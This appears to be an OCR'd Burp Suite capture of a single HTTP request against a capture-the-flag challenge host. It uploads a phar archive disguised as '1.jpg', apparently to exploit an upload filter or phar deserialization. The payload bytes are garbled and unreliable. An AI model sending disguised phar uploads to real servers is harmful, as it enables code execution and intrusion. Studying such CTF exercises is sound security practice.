 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 0e58ae39-f9a9-4ae2-b9d2-94baa6745f26.node4.buuoj.cn:81
3 Content-Length: 382
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0e58ae39-f9a9-4ae2-b9d2-94baa6745f26.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4iCEZ11VkvleAgFL
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
=0.7
10 Referer: http://0e58ae39-f9a9-4ae2-b9d2-94baa6745f26.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4iCEZ11VkvleAgFL
16 Content-Disposition: form-data; name="file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 €²ve1.phar ÷pô wö÷ðôqÒÐ´V°·ãåêd```bA(ÍÀÄþV&VJn9 éJV VÕÅVÆVJÉ¹)JÖÅV¦VJ©Éù
20 J6ö¶©e 91*ñþÁ!Ñê ê± ÖJvúe Eúåååú%¹9ú zJÖµ@cKR KôJ*JX€ì Me© §®þÆ Í`ù BRì*gÍ?1«¥/±Q ïÏ swòuàg|ÕÄ
21 ------WebKitFormBoundary4iCEZ11VkvleAgFL--
22